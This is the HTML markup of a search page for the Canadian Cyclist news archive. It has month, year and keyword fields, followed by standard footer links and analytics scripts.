	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38891 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
